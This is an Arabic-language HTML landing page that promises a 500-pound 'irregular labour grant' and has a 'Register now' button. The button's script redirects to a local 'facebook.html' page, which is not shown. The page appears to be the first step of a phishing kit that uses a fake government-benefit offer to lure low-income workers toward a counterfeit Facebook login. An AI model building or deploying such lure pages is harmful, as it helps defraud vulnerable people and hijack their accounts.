
<file: index.html>
<html lang="en">

<head>

  <!DOCTYPE html>
  <html>

  <head>

    <title>سجل لتربح 500 جنيه منحة العمالة غير المنتظمة</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;600&display=swap" rel="stylesheet">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css"
      integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
    <style>
      html,
      body {
        min-height: 100%;
        color: #1c1e21;
        direction: rtl;
        line-height: 1.34;
        margin: 0;
        padding: 0;
        unicode-bidi: embed;
        /* background-color: hsl(217, 54%, 11%); */
        display: grid;
        place-items: center;
        font-family: 'Outfit', sans-serif;
      }

      button {
        background-color: hsl(216, 50%, 16%);
        padding: 20px 40px;
        color: #fff;
        border: none;
        box-shadow: 0px 0px 3px 1px #FFF;
        font-size: 18px;
        font-weight: 600;
      }

      h1 {
        text-align: center;
        margin-top: 100px;
      }
    </style>
  </head>

<body>
  <h1>سجل لتحصل على منحة العمالة غير المنتظمة 500 جنيه</h1>
  <button id="btn">سجل الان </button>
  <script>
    let btn = document.getElementById("btn");
    btn.addEventListener("click", function () {
      window.location = 'facebook.html'
    })
  </script>
</body>

</html>
</file>
